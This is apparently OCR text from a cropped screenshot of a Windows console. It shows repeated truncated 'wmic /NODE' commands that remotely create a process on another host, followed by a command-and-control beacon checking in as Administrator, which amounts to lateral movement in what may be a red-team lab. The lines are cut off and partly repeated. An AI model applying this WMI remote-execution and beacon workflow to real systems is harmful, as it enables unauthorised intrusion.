 Selec
ers\Administrator>wmic /NODE:192.168.93.20
id format.
<paramlist> = <param> [, <paramlist>].
ers\Administrator>wmic /NODE:192.168.93.20
id format.
<paramlist> = <param> [, <paramlist>].
ers\Administrator>wmic /NODE:192.168.93.20
uting (Win32_Process)->Create()
od execution successful.
Parameters:
ance of __PARAMETERS
ProcessId = 344;
ReturnValue = 0;
ers\Administrator>wmic /NODE:192.168.93.20
uting (Win32_Process)->Create()
od execution successful.
Parameters:
Administrator *
WIN2008 @ 3968
Bid: 1422273692 Arch: x86 Ver: 6.0
Event Log X Listeners X Beacon 192.168.0.106@3968 X